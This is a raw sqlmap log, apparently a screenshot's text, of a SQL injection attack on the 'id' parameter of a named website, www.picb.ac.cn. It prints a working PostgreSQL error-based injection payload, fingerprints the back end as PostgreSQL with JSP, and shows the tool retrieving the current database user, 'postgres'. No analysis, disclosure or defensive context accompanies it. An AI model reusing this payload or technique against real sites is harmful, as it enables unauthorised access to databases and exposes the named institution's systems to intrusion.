 管理员: sqlmap
[13:56:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: id=19 AND 2929=CAST((CHR(113)||CHR(120)||CHR(98)||CHR(113)||CHR(113
))||(SELECT (CASE WHEN (2929=2929) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(106
)||CHR(98)||CHR(120)||CHR(113)) AS NUMERIC)
---
[13:56:58] [INFO] the back-end DBMS is PostgreSQL
web application technology: JSP
back-end DBMS: PostgreSQL
[13:56:58] [INFO] fetching current user
[13:56:59] [INFO] retrieved: postgres
current user:    'postgres'
[13:56:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[13:56:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.picb.ac.cn'
[*] shutting down at 13:56:59